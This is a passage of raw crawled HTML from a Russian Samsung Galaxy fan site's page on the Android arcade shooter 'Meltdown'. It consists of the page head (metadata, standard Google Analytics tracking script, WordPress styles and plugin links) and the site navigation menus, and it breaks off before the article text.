

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/meltdown-unichtozhenie-robotov/
body_size: 25744
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Meltdown – уничтожение роботов</title><meta name="description" content="Аркадный шутер Meltdown, где вам необходимо очищать космические просторы от злых и очень опасных роботов" /><link rel="canonical" href="https://samsung-galaxy.mobi/meltdown-unichtozhenie-robotov/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Meltdown – уничтожение роботов" /><meta property="og:description" content="Аркадный шутер Meltdown, где вам необходимо очищать космические просторы от злых и очень опасных роботов" /><meta property="og:url" content="https://samsung-galaxy.mobi/meltdown-unichtozhenie-robotov/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2013-12-29T16:30:54+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-1.jpg" /><meta property="og:image:width" content="530" /><meta property="og:image:height" content="298" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Pryanik_IT" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Pryanik_IT" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/meltdown-unichtozhenie-robotov/","url":"https://samsung-galaxy.mobi/meltdown-unichtozhenie-robotov/","name":"Meltdown – уничтожение роботов","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/meltdown-unichtozhenie-robotov/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/meltdown-unichtozhenie-robotov/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-1.jpg","datePublished":"2013-12-29T16:30:54+00:00","dateModified":"2013-12-29T16:30:54+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0"},"description":"Аркадный шутер Meltdown, где вам необходимо очищать космические просторы от злых и очень опасных роботов","breadcrumb":{"@id":"https://samsung-galaxy.mobi/meltdown-unichtozhenie-robotov/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/meltdown-unichtozhenie-robotov/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/meltdown-unichtozhenie-robotov/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-1.jpg","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-1.jpg","width":530,"height":298,"caption":"Уничтожаем роботов в шутере Meltdown для Android"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/meltdown-unichtozhenie-robotov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Meltdown – уничтожение роботов"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0","name":"Pryanik_IT","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","caption":"Pryanik_IT"},"url":"https://samsung-galaxy.mobi/author/pryanik_it/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Meltdown – уничтожение роботов&raquo;" href="https://samsung-galaxy.mobi/meltdown-unichtozhenie-robotov/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"d217bddc02","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/24742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=24742' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" 